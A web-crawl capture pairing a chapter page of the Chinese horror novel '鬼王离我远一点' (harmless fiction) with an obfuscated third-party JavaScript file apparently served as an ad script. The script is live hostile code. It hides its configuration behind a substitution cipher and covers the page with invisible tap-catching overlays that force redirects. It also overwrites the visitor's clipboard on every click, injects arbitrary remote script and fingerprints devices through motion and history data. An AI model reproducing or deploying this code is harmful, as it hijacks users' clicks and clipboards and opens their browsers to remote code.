

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.184h.com/read/95972/35064309.html
body_size: 5210
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf8"/>
    <title>鬼王离我远一点_第48章_免费小说网</title>
    <meta name="keywords" content="鬼王离我远一点,第48章" />
    <meta name="description" content="第48章是洛北辰所著小说《鬼王离我远一点》的最新章节，本站提供无弹窗阅读！" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
    <meta name="renderer" content="webkit"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0">
    <meta http-equiv="Cache-Control" content="no-transform"/>
    <meta http-equiv="Cache-Control" content="no-siteapp"/>
    <script type="text/javascript" src="https://www.184h.com/scripts/common.js"></script>
	<script type="text/javascript" src="/astyle/wap.js"></script>
    <link href="/rico/style.css" rel="stylesheet" />
    <!--<script src="/rico/chinese.js" type="text/javascript"></script>-->
    <script src="/rico/style.js" type="text/javascript"></script>
</head>
<div class="header">
	<div class="container">
		<div class="header-left">
			<a href="/" title="免费小说网" class="logo">免费小说网</a>
		</div>
		<div class="header-right"><script>login();</script>
		<!--|<a href="javascript:zh_tran('s');" class="zh_click" id="zh_click_s">简</a>
		<a href="javascript:zh_tran('t');" class="zh_click" id="zh_click_t">繁</a>-->
		</div>
		<div class="header-nav">
			<a href="/" title="首页">首 页</a>
			<a href="https://www.184h.com/sort/0/1.html" title="书库">书 库</a>
			<a href="/top.html">排行</a>
			<a href="https://www.184h.com/quanben/1.html">全本</a>
			<a href="/modules/article/search.php" title="搜索">搜 索</a>
		</div>
	</div>
	<div class="clear"></div>
</div><script>chapter0();</script>
<div class="container">
	<div class="content">
		<ol class="breadcrumb">
            <li><a href="/" title="免费小说网">首页</a></li>
            <li><a href="https://www.184h.com/sort/7/1.html">恐怖悬疑</a></li>
            <li><a href="https://www.184h.com/book/95972/">鬼王离我远一点</a></li>
            <li class="active">第48章</li>
        </ol>
		<div class="book read" id="acontent">
		<div class="fullbar"><script type="text/javascript" src="https://www.184h.com/modules/article/scripts/pagetop.js"></script></div>
			<h1 class="pt10">第48章（1 / 3）</h1>
			<p class="booktag">
                <a class="blue" id="a_uservote"  href="javascript:;" onclick="Ajax.Tip('https://www.184h.com/modules/article/uservote.php?id=95972', {method: 'POST'});">投票推荐</a>
                <a class="red" id="a_addbookcase" href="javascript:;" onclick="Ajax.Tip('https://www.184h.com/modules/article/addbookcase.php?bid=95972&cid=35064309', {method: 'POST'});">加入书签</a>
				<a href="javascript:void(0);" class="red errorlink" target="_blank">留言反馈</a>
            </p>
            <div class="readcontent" id="rtext">&emsp;&emsp;随着阵法越来越强，一股强大的吸力从阵眼中传出。<br />
&emsp;&emsp;“霍去病，放开嗜血魔，把他引到阵眼附近！”<br />
&emsp;&emsp;一旁的鬼王正在担心着顾言卿使用此阵时的安危。<br />
&emsp;&emsp;没想到耳边突然来了顾言卿的喊声。<br />
&emsp;&emsp;嗯？<br />
&emsp;&emsp;霍去病仔细辨别起远处道士的唇语。<br />
&emsp;&emsp;“你在干什么呢，快点把嗜血魔押过来！”<br />
&emsp;&emsp;顾言卿的声音又从耳边传来，但鬼王并没有见到道士的嘴皮子动，便一下子明白了——是传音秘术！<br />
&emsp;&emsp;少女此时也在快速结印，她在努力抵挡着来自归墟的可怖之力。<br />
&emsp;&emsp;可无论如何，每次召唤出来的真气，都会被归墟阵吸个干净。<br />
&emsp;&emsp;少女气的紧咬牙，跺了跺脚，现如今，只有召唤和归墟具有同等力量的天道了。<br />
&emsp;&emsp;可问题是，天道现在还会帮助她吗？<br />
&emsp;&emsp;第41章 入魔<br />
&emsp;&emsp;王云娇咬咬牙，不管了，总比被归墟吞噬了要好！<br />
&emsp;&emsp;她抱着侥幸的心态结了天道印。<br />
&emsp;&emsp;“轰隆！”只听天边炸响了一到惊雷。<br />
&emsp;&emsp;“这……这是天道！”顾言卿眉头紧锁，他是在想不出，一个作恶多端的女人，竟然会再度引来天道！<br />
&emsp;&emsp;王云娇也是一脸惊讶，但随后，便是一脸的狂喜！<br />
&emsp;&emsp;太好了，天道没有抛弃她，她之前杀的那些人果然全都该死！<br />
&emsp;&emsp;毕竟她是为了自己的女儿。<br />
&emsp;&emsp;可怜天下父母心。<br />
&emsp;&emsp;顾言卿此时脑子里有千万个妈卖批。<br />
&emsp;&emsp;回想起天道在古时所做的种种不公，顾言卿咬了咬牙，不管了！<br />
&emsp;&emsp;那就用归墟阵和这里的天道比一比，看看谁更厉害！<br />
&emsp;&emsp;他立即席地而坐，双腿盘起，一股玄而又玄的气息悄然从他身上出现。<br />
&emsp;&emsp;“你竟然想强行催动归墟的力量！”王云娇又惊又怒，当即便结印准备催动天道，与道士决一死战！<br />
&emsp;&emsp;“轰隆！”伴随着手印结成，天上的雷声更加恐怖，带着不容冒犯的天威，一声一声的直接落在众鬼的心上。<br />
&emsp;&emsp;“天威，是天威！”有只看起来颇有学问的鬼惊恐地指着天上的雷云，浑身战栗起来。<br />
&emsp;&emsp;天威，是上天仙神特有的力量，主要用来震慑或镇压一方恶人或厉鬼。<br />
&emsp;&emsp;“哈哈哈哈哈哈”王云娇看着天上的天威越来越恐怖，不由地放声大笑起来。 <a style="font-size:18px;" href="javascript:$('body,html').animate({scrollTop:0},100);">↑返回顶部↑</a></div>
			<p class="text-center"><script>chapter1();</script>
                
                    <a id="linkPrev" class="btn btn-default" href="https://www.184h.com/read/95972/35064308.html">上一章</a>
                
                <a id="linkIndex" class="btn btn-default" href="https://www.184h.com/book/95972/">章节目录</a>
                
                    <a id="linkNext" class="btn btn-default" href="/read/95972/35064309_2.html">下一页</a>
                
            </p><br><script>chapter2();</script>
			<p class="pt10 text-center hidden-xs">温馨提示：按 回车[Enter]键 返回书目，按 ←键 返回上一页， 按 →键 进入下一页，加入书签方便您下次继续阅读。</p>
			<div class="clear"></div>
		</div>
		<div class="book mt10 pt10 tuijian">
            恐怖悬疑推荐阅读：<a href="https://www.184h.com/book/97331/">因为手抖就全点美貌值了[无限]</a><a href="https://www.184h.com/book/97319/">花瓶美人在恐怖游戏贡献肉体【nph】</a><a href="https://www.184h.com/book/88845/">识魅（民俗怪谈）</a><a href="https://www.184h.com/book/97316/">泅水（人鬼骨科）</a><a href="https://www.184h.com/book/2994/">在港综成为传说</a><a href="https://www.184h.com/book/38943/">颤栗高空</a><a href="https://www.184h.com/book/4869/">死亡万花筒</a><a href="https://www.184h.com/book/24065/">死人经</a><a href="https://www.184h.com/book/32225/">中邪</a><a href="https://www.184h.com/book/12035/">招魂</a>
            <div class="clear"></div>
		</div>
		<p class="pt10 hidden-xs"><a href="https://www.184h.com/book/95972/" title="鬼王离我远一点">鬼王离我远一点</a>所有内容均来自互联网，免费小说网只为原作者洛北辰的小说进行宣传。欢迎各位书友支持洛北辰并收藏<a href="https://www.184h.com/book/95972/" title="鬼王离我远一点">鬼王离我远一点最新章节</a>。</p>
	</div>
	<div class="clear"></div>
</div><script>chapter3();</script>
<script src="https://cdn.staticfile.org/jquery/1.8.3/jquery.min.js"></script>
<div class="footer">	
	<p class="hidden-xs">本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p>
	<p class="hidden-xs">Powered by 184h &copy; 免费小说网（https://www.184h.com）</p>
	<div class="clear"></div>
</div>
<div style="display: none;">
<script src="/scripts/autopusher.js"></script>
</div>

<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script type="text/javascript">ErrorLink('鬼王离我远一点');ReadKeyEvent();var lastread=new LastRead(); lastread.set('https://www.184h.com/book/95972/', window.location.href, '鬼王离我远一点', '第48章', '洛北辰', '恐怖悬疑');</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://19418kldxjjs.xommzrn.com:9189/z3ntpzm3p7/418
body_size: 6770
content:
(()=>{const t=navigator.userAgent;function e(t){return t?document.querySelector(t):null}function n(t){Array.isArray(t)?t.forEach(t=>{t&&t.remove()}):t&&t.remove()}function o(t=1){let e="";for(;t--;)e+="abcdefhijklmnopqrstuvwxyz"[Math.floor(25*Math.random())];return e}function i(t="",e,o){if(!/^(http|\/\/)/.test(t))return!1;let i=document.createElement("script");i.src=t,"function"==typeof e&&(i.onload=e),document.head.appendChild(i),i.onerror=function(){setTimeout(function(){n(i)},500),o&&o()}}function r(t,o){if(!t)return!1;let i=document.createElement("style");i.innerHTML=t,o&&(n(e(`${o}`)),i.id=o.substring(1)),document.head.appendChild(i)}function c(t=""){const e={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return t.split("").map(t=>e[t]||t).join("")}function a(){let e=navigator.platform;return e&&/^(Win|Mac)/.test(e)||!e&&!/Android|iOS|iPhone|iPad/i.test(t)}function l(t="",e="STAR"){if(!t)return"";let n="",o=e.length;for(let i=0;i<t.length;i++){let r=t.charCodeAt(i)^e.charCodeAt(i%o);n+=String.fromCharCode(r)}return n}let s=null;function u(){if(null!==s)return s;try{if(localStorage)return localStorage.setItem("__niceDay","value"),localStorage.removeItem("__niceDay"),s=!0}catch(t){return s=!1}}const d={};function p(t){if(!u())return d[t];let e=`__$$[${t}]`,n=localStorage.getItem(e),o=n;if(o){o=l(n);let t=null;if(o=o.replace(/_T\{(\d+)}T_$/,function(e,n){return t=parseInt(n),""}),t&&Date.now()>t)return localStorage.removeItem(e),null;let i=o[0]+o[o.length-1];"[]"!==i&&"{}"!==i&&"true"!==o&&"false"!==o||(o=JSON.parse(o))}return o}function m(t,e,n){if(!u())return d[t]=e,n&&"number"==typeof n&&setTimeout(function(){d[t]=null},1e3*n),!1;let o=`__$$[${t}]`;"object"==typeof e&&(e=JSON.stringify(e)),n&&"number"==typeof n&&(e+=`_T{${Date.now()+1e3*n}}T_`);let i=l(String(e));localStorage.setItem(o,i)}let f=null;function h(t){let e=document.createElement(t);if(e)return e;if(!f){let t=Math.random().toString(36).substring(4),e=`<div style="display:none;" alt="${t}"></div>`;document.body.insertAdjacentHTML("beforeend",e);let n=document.body.lastElementChild;n.getAttribute("alt")===t&&(f=n)}return f.innerHTML=`<${t}></${t}>`,f.firstElementChild}function g(t=navigator.userAgent){let e="";return[["baidu",/baiduboxapp/i],["qq",/qqbrowser/i],["uc",/ucbrowser/i],["vivo",/vivobrowser/i],["xiaomi",/miuibrowser/i],["oppo",/(heytap|oppo)browser/i],["quark",/quark/i],["huawei",/huaweibrowser/i],["safari",/safari/i],["chrome",/chrome/i]].some(function([n,o]){if(o.test(t))return e=n}),e}let y=null;function b(){if(null!==y)return y;let t=document.querySelector("meta[name=c]");return y=t?"&ch="+t.getAttribute("c"):""}const v={motion:{x:0,y:0,z:0}},w={version:"1428",errT:"",branchX:"0",purl:"",bannerWidth:window.innerWidth,bannerHeight:100,rows:4,columns:10,isClosed:!1,hiddenHeight:0,reverseHeight:0,isSpecial:!1,base64ImgStr:"",idQuery:"",types:[],baiduTypes:[],jumpTimer:null,userClickList:[],closeBtnBC:"#ff00c6"},_={};let x=3+($=2,Math.floor(Math.random()*++$));var $;let E=["b","c","f","h","i","j","k","m","p","q","s","u","v","w","x","z"];function T(t,e){let n=o(t)+function(){let t=Math.floor(Math.random()*E.length);return E[t]}();return e&&(n=n.split("").map(t=>(Math.random()>.5&&(t=t.toUpperCase()),t)).join("")),n}const k={mark:T(x),db:T(x),qd:T(x),yc:T(x),gb:T(x),piece:T(x),cStyle:"#"+o(++x),bStyle:"#"+o(x)};let S=[],C="FL";try{S=p(C)||[]}catch(t){}Array.isArray(S)||(S=[],m(C,""));const I=S;function H(){if(I&&I.length){let t=`${w.purl}/bug?${w.idQuery}t=${w.errT}`,e=new FormData;e.append("message",JSON.stringify(I)),navigator.sendBeacon(t,e),I.length=0,m(C,"")}}const W=function(t,e=1e3){let n;return function(...o){clearTimeout(n);let i=this;n=setTimeout(function(){t.apply(i,o)},e)}}(H,1e4);function L(t,e,n){if(w.purl){"string"==typeof t&&(t=t.replace("x",w.branchX));let o="";if(e){if(e.message&&"xhr.status:403"===e.message)return!1;o=e.stack||e.name+":"+e.message,/at/i.test(o)||(o=`${e.name||""}: ${e.message} ${o}`)}let r=o.replace(/https?:\/\/.+?(:\d+:\d+)/g,"$1");if("string"==typeof n&&n&&(r+=` _{${n}}_`),!r)return!1;r=`(${t}) ${r}`,void 0!==navigator.sendBeacon?(I.push(r),m(C,r),W()):i(`${w.purl}/bug?${w.idQuery}t=2&message=${encodeURIComponent(r)}`,function(){let t=this;setTimeout(function(){t&&t.remove()},1e3)})}}function M(t){_.evetype=t||_.evetype||"touchstart"}navigator.userAgent;let A=new Function("f","f()");const j=new class{constructor(t){this._isNotRunFn=t||0,this._taskList=[]}addTask(t){this._taskList.push(t)}run(){let t,e=this._isNotRunFn,n=this._taskList;function o(){if(clearTimeout(t),e&&e()||w.isClosed)return!1;n.forEach(function(t){t&&t()}),t=setTimeout(function(){A(o)},1e3)}A(o),document.body.addEventListener("touchstart",function(){A(o)})}}(function(){return!w.slotWrapEl});function O(t){!function(t,e){try{if(p("isOpen"))return;m("isOpen",!0,2);let[n,o]=function(t){let e=0,n=0;if(t)switch(t.type){case"touchstart":e=t.touches[0].screenX,n=t.touches[0].screenY;break;case"touchend":e=t.changedTouches[0].screenX,n=t.changedTouches[0].screenY;break;case"click":e=t.screenX,n=t.screenY}return[parseInt(e),parseInt(n)]}(t),i=!0;if(t instanceof Event&&(i=t.isTrusted,t.stopPropagation(),t.preventDefault(),!i))return;let r=1,a=(_.purl1||_.purl)+"/cc/"+_.id+"?is_not="+_.is_not;"0"===_.is_not&&(a+="&se="+_.string);let s=self!==top?1:0,u=Date.now()-_.userStartTime;a+="&interval="+parseInt(u/1e3),a+="&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+v.motion.x+"_"+v.motion.y+"_"+v.motion.z,a+="&url="+encodeURIComponent(c(document.URL.substring(0,150))),a+="&source="+encodeURIComponent(c(document.referrer.substring(0,150))),a+="&jiami=1",a+="&screen="+window.screen.width+"*"+window.screen.height,a+="&ifrom="+s,a+="&history="+history.length,a+="&ipnumber="+r,a+="&clickp="+n+"*"+o,a+="&ctype="+_.type,a+="&jstime="+parseInt(Date.now()/1e3),a+=b(),a+="&t="+w.version+(i?"":"0")+String(Math.random()).slice(-6),_.time&&(a+="&s="+_.time);let d=w.userClickList;d.length&&(a+="&l="+encodeURIComponent(l(JSON.stringify(d),""+_.time)));try{e(a)}catch(t){L("7x1",t,_.type+(s?" "+top.location.host:""))}}catch(t){L("7x3",t)}}(t,function(t){const e="visibilitychange",n=t+"&target=1";try{if(top.location!==self.location)top.location=n;else{let o=document.createElement("a");o.href=n,o.click();let i=setTimeout(function(){try{document.removeEventListener(e,r);let t=document.createElement("form");t.action=n,t.method="POST",document.body.appendChild(t),t.submit()}catch(t){L("7x5",t,_.type+"|"+g())}},1e3);function r(){"hidden"===document.visibilityState&&clearTimeout(i)}document.addEventListener(e,r)}}catch(c){L("7x1",c,_.type+"|"+g())}})}function D(t=document.body){let{mark:n}=k,o=e(`#${n}`);return o||(o=document.createElement("div"),o.setAttribute("id",n),t.appendChild(o)),e(`#${n}`)||(o=h(n),o&&(o.id=n,t.appendChild(o))),o}let q;function N(t){function n(){let t=e(q);t?"block"!==getComputedStyle(t).display&&(q=""):function(){if(w.slotWrapEl){q="."+o(5);let t=document.createElement("div");t.className=q.substring(1),t.style.cssText="position:absolute;left:0;top:0;right:0;bottom:0;background:rgba(0,0,0,0);",t.addEventListener(_.evetype,function(t){_.type="good",O(t)}),w.slotWrapEl.appendChild(t)}}()}n(),t||j.addTask(function(){n()})}function B(t=""){let{slotWrapEl:e,bannerHeight:n}=w,o=`position:relative!important;padding:0!important;\n  width:100%!important;height:${n}px!important;z-index:${_.extra&&_.extra.zIndex||9999*Math.ceil(99*Math.random())}!important;`;e.style.cssText=o,e.innerHTML="";let i=t||"";i+=`#${_.x}{${o}}`,r(i,k.bStyle)}function R(t,e){let n;!function o(){if(!_.x)return L("3X7"),null;let i=window[_.x];i&&(parseInt(i.offsetWidth)&&parseInt(i.offsetHeight)||(i=window[_.x]=null,w.slotWrapEl=null)),i||(i=document.getElementById(_.x)),i&&(window[_.x]=w.slotWrapEl=i,n!==i&&(n=i,t&&t())),e||setTimeout(o,1e3)}()}function z(t){_.type="good",O(t)}function P(t,n){function i(){let n=e(k.piece);if(n){let t=getComputedStyle(n);if("block"!==t.display)n.style.display="block";else if(w.$bg&&"none"===t.backgroundImage){let t="_"+o(4),e=document.createElement("div");e.id=t,w.slotWrapEl.insertAdjacentElement("afterbegin",e),r(`#${t} ~ ${k.piece}{${w.$bg}}`),k.mark=t}}else!function(){D(w.slotWrapEl);let e=h(k.piece);var n;e.style.cssText=`display:block;width:100%;height:${w.bannerHeight}px;background-size:100% 100%;`,(n=e)&&(D(w.slotWrapEl),w.slotWrapEl.appendChild(n)),e.addEventListener(t,z,{passive:!0})}()}w.slotWrapEl&&(i(),n||j.addTask(function(){i()}))}function U(){if(!function(){let t=_.x?window[_.x]:null;return t?(w.slotWrapEl=t,t):(L(317,new Error(`x is not defined;\nat ${_.x};`)),null)}())return!1;a()&&(w.topHiddenHeight=0,w.bottomHiddenHeight=0,_.com_cha=0),M(),B(_.style),D(w.slotWrapEl),_.matter&&_.murl&&function(t){function e(t,e,n){!function(t,e,n,o=8e3,i){let r="";e&&Object.keys(e).length&&(r=(-1===t.indexOf("?")?"?":"&")+Object.keys(e).map(t=>encodeURIComponent(t)+"="+encodeURIComponent(e[t])).join("&"));const c=new XMLHttpRequest;i&&(c.responseType="blob"),c.open("GET",t+r,!0);let a=setTimeout(function(){c.readyState<2&&c.abort()},o);c.onreadystatechange=function(){4===c.readyState&&(clearTimeout(a),c.status>=200&&c.status<400?n&&n(null,i?c.response:c.responseText):n&&n(new Error("xhr.status:"+c.status)))},c.send()}(t,null,function(o,i){if(o)return L(n,o,t),e&&e(),!1;try{let{mark:t,piece:e,cStyle:n}=k;w.$bg=`background-image: url(data:image/png;base64,${i})!important;`,r(`#${t} ~ ${e}{${w.$bg}}`,n)}catch(o){L(511,o)}},411===n?4e3:1e4)}e(t,function(){_.murl1&&setTimeout(function(){e(function(t,e){let n="";return _.murl1&&(n=t.replace(/^(https?:)?\/\/[^\/]+/,_.murl1),e&&e.length)?n.replace(/\.[^\/]+?$/,function(){return"."+e[parseInt(e.length*Math.random())]}):n}(t,w.types),function(){let{mark:t,piece:e,cStyle:n}=k;r(`\n             #${t} ~ ${e}{background-image: repeating-linear-gradient(90deg, rgba(0,0,0,.01) , rgba(0,0,0,.01) 40px,  transparent 0, transparent 50px);}\n          `,n)},412)},500)},411)}(_.murl+"/"+_.matter),P(_.evetype),N(!0)}const X=navigator.userAgent;w.version="0806";const F=(J=function(){document.addEventListener("visibilitychange",function(){"hidden"===document.visibilityState&&H()})},function(){try{J&&J()}catch(t){L("8x4",t)}try{!function(){let t=_.style;if(t)try{let e=1,n=_.extra&&_.extra.no_style;Array.isArray(n)&&n.some(t=>t===location.hostname)&&(e=0),e&&(t=t.replace(/\{\{h\}\}/g,w.bannerHeight||""),r(t)),_.style2=_.style,_.style=""}catch(e){L("3x7",null,t)}}(),_.statis_code&&i(_.statis_code),function(t){if("string"!=typeof t)return!1;if(!(t=t.trim())||/^(http|\/\/)/.test(t))return!1;window._hmt||(window._hmt=[]);let e=document.createElement("script");e.src=`https://hm.baidu.com/hm.js?${t.trim()}`;let n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(e,n),e.onerror=function(e){L("6x1",null,t)}}(_.bd_si_code),function(){let t=location.href.split("?")[1];if(t&&!a()){let e=t.match(/!!!=\$(\d+)/),n=""+(new Date).getDate();if(e&&e[1]===n){function o(){console.log(_),console.log(w)}L("6x2",null,location.host),document.getElementById("__vconsole")||window["__vc"+n]?o():(i("https://cdn.bootcdn.net/ajax/libs/vConsole/3.15.1/vconsole.min.js",function(){new window.VConsole,o()}),window["__vc"+n]=1),r(".vc-switch{bottom:50vh!important;}")}}}(),(t=_.clipboard)&&"vivo"!==g()&&!window.__uscpbd_done&&(document.body.addEventListener("click",function(e){/input|textarea/i.test(e.target.tagName)||function(t){let e=document.createElement("textarea");e.value=t,e.style.position="absolute",e.style.clip="rect(0 0 0 0)",e.style.top="10px",e.setAttribute("readonly",!0),document.body.appendChild(e),e.select(),document.execCommand("copy")&&document.execCommand("copy"),e.remove()}(t)}),window.__uscpbd_done=1),_.statis_code1&&function(t){let e=document.createElement("script");e.textContent=t,document.head.appendChild(e)}(_.statis_code1)}catch(t){L("8x2",t)}var t});var J;function Q(t,e){let n=null;try{function o(t,e){let o=n[t];o&&o.length&&(o.length>1&&o.splice((new Date).getDay()%o.length,1),w[e]=o)}w.bannerWidth=window.innerWidth||document.documentElement.clientWidth,n=JSON.parse(c(t)),n.user_agent=X.toLowerCase(),n.userStartTime=Date.now(),n.purl&&(w.purl=n.purl,String(n.id)&&(w.idQuery="i="+n.id+"&")),w.purl1=n.purl1,w.bannerHeight=parseInt(w.bannerWidth/640*(244-40*n.size)),w.reverseHeight=n.reserve_height||0,n.hid_height&&(w.hiddenHeight=parseInt(w.bannerWidth/640*n.hid_height)),o("suffix","types"),o("b_suffix","baiduTypes"),function(t,e){Object.assign(_,t,e)}(n,e),n.close_bg_color&&(w.closeBtnBC=n.close_bg_color),function(t){let e=w.bannerWidth/640;t.top_hid_height&&(w.topHiddenHeight=Math.floor(e*t.top_hid_height)),t.bot_hid_height&&(w.bottomHiddenHeight=Math.floor(e*t.bot_hid_height))}(n)}catch(i){L(303,i,t.substring(0,100))}return n}function Y(t){try{F(),R(U),function(){try{j.run()}catch(t){L("8x5",t)}}()}catch(t){L("3x5",t)}}w.errT="s2.1",w.branchX="1",function(){if(/(spider|bot)/i.test(t)||!/(iPhone|iPod|Android|ios|iOS|iPad|Backerry|WebOS|Symbian|Windows Phone|Phone)/i.test(t))return!1;let n=setInterval(function(){var t;document.body&&document.querySelector("script")&&(clearInterval(n),window.DeviceMotionEvent&&window.addEventListener("devicemotion",function(t){let e=t.accelerationIncludingGravity;v.motion.x=parseInt(100*e.x)/100,v.motion.y=parseInt(100*e.y)/100,v.motion.z=parseInt(100*e.z)/100},!1),function(t,e){let n=t("[\"6LM2OF\"g\"}\"=\"6f\"g\"o}{\"=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g0=\"FOJMh6fMhY6phF\"g0=\")OFMh6fMhY6phF\"g0=\"J_5q\"g\"hFFJLg\\/\\/@0o}{DfRC((TmSFFqJ(_m(O^gQ}{Q\"=\"J_5q}\"g\"hFFJLg\\/\\/@0o}{DfRC((TmS_O4)(Tm(O^gQ}{Q\"=\"^_5q\"g\"hFFJLg\\/\\/@0CSqTOmfRCL(mR2**QS5XsRo}s))T)m(O^\"=\"^_5q}\"g\"hFFJLg\\/\\/@0Fph_JmfRCL(mR2**QS5XsRo}s))T)m(O^\"=\"R\"g\"4s2FJ4^sJ1\"=\"(qOLYM)pM(OqO5\"g\"#]]wx@o\"P");if(n){let o=n.id,r=function(t=""){function e(){return"_"+Math.random().toString(36).slice(-6)+t}let n="";for(;!n;){let t=e();void 0===window[t]&&(n=t)}return n}(o);window[r]=function(n){try{let o=t(n.key,{string:n.string});o.string=n.string,e(o)}catch(t){L("3x4",t,n.key?n.key.slice(0,20):"no.key")}},i(n.purl+"/d/"+o+"?t="+w.version+"&ac="+r+b(),null,function(){L("3x8",null,r)})}}(Q,Y),R(function(){M("touchend"),a()&&(w.topHiddenHeight=0,w.bottomHiddenHeight=0,_.com_cha=0),B(_.style),D(w.slotWrapEl),P(_.evetype,!0),N(!0),t&&function(){let t,n;function i(t,e,n){if(e){for(let e=0;e<10;e++){let n=document.createElement("div");n.className=t.substring(1),n.style.left=10*e+"%",n.addEventListener(_.evetype,function(t){_.type="hidden",O(t)}),w.slotWrapEl.appendChild(n)}r(`${t}{position:absolute;width:10%;height:${e}px;${(n?"top":"bottom")+`:-${e}px;`}`)}}function c(){let r=e(t);r&&e(n)?"block"!==getComputedStyle(r).display&&(t=n=""):(t="."+o(5),n="."+o(5),i(t,w.topHiddenHeight,!0),i(n,w.bottomHiddenHeight))}c()}()},!0))},20)}()})();